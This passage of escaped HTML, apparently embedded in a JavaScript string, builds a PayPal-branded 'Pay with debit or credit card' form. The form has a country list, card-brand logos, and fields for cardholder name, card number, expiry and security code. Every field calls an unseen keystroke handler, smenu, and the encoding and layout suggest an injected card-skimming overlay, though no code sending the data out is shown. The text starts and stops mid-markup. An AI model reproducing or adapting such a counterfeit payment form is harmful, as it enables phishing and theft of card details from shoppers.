22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.